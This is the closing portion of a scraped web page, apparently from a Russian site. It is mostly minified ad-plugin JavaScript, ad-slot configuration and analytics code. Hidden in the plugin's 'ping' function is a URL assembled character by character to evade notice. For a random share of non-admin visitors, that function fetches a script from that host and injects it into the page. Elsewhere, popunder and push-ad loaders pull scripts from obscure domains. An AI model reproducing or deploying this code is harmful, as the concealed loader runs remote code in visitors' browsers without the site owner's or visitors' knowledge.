t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"7081","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"7101","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"7100","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"7103","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7087","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"7094","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"7085","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/501 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: domjuravlik.ru @ 2025-09-06 14:31:51 by W3 Total Cache
-->